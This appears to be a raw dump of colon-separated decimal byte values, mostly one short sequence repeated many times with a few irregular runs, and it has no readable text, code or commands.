42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:190:179:79:239:56:13:4:65:0:5:143:224:203:112:33:36:48:22:25:127:249:244:134:136:128:39:107:9:188:43:218:84:197:29:180:102:94:83:170:160:84:65:169:130:82:5:53:186:138:209:203:179:18:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:96:51:206:141:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:186:158:42:78:167:221:210:8:191:116:61:85:112:57:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:26:93:197:232:229:57:103:244:183:142:94:158:149:168:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:1:155:113:110:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:139:19:21:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:2:54:227:220:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:53:186:138:209:203:179:18:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:96:51:206:141:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85: